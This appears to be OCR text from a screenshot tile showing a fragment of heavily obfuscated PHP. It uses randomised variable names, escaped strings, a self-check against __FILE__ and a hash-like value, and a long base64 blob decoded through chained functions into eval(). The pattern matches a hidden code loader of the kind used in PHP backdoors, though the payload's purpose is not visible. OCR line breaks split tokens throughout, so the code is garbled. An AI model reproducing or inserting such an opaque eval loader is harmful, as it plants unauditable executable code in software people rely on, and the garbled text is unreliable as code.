
28"
,
__FILE__
);
eval
(
$veed41a3
(
$of9a20dd
(
$uc70
d243
(
"\57\x5c\50\134\x22\x2e\x2a\134\x22\134
\51\57"
,
"\x28\42\x22\x29"
,
$uc70d243
(
"\57\15
\x7c\xa\57"
,
""
,
$te159ffe
(
$wbcd6d95
(
$d9a6f55
2
))))),
"\x65\x35\70\146\x31\63\146\145\60\x6
3\141\x32\x38\70\x66\x33\x35\64\62\x32\x34\x
64\61\x31\x33\x66\x63\67\144\66\66\x65\143\7
1\146\x64\x64\144\60\x36"
)?
$r26ad140
(
$na13ae
d3
(
$udfb358e
(
"CIGUdhEVRClKkkkz0HUrZDlfsZh3iS
e0Eo6yyapg6rgKo2PaVPNwt4uZdXW+qQTZkazT/i567t
GluQU4hMCbIrCCUFJrOCop8rXv2PIqYrWoXd76Q//69J
APvQvQZrvCa3mP5WJOKkyRsbT4xS6Na/O3RCSgJYZvDK
Rd/mMpt/4Vy+y7Pil9NR5r/Bdu8WANi379z29k8/CizW
8//y/459+xa1+pmatsDiOgKjIScTPelGr22/GMOF28tH
iTuHi1vajMCKbnlBE4oXLwuD1XHBiXjasjgn7YbBAe1E
XNgsd02JCfiFehYBsNTfhez0dMUlfgDHMV93SY3jNVrS
lZNDcmo6GSLe3UljQeVJK9vt/dXCeDWWJ16Hl18+Vknl
gttIOn+NvLXTEABchjjMfR4qFwFoDgAYelJuWgUwSBt9
bUO0RCKAfJ2SfZrWPpGgYSiJktkxxgYKGXcSR+HXcjIR
bgEFJHWOLIL4ZA8OakGoigZM2x+uNhD3cCeRUTuc3mQg
1OBNZX2RU46Wd4rCHdvSPrC1Muk5fKSfxkw7KWpyPLux
PeCbSpi2Lqysw9zLouYJMbWBEgV3zUFGxjVT/no3y/VS
N3cexeY5EMWnrQ3xG0Kv2u9lwem97pC2Romo67d6dzP2
x7O15eZxizfhMDX7uRET9b7RArlEneeoTrITbXUV9gFi
pzcMOVj13Gixx2ykrtfPsX43uy2DzaPlJkMg8yZvxiRi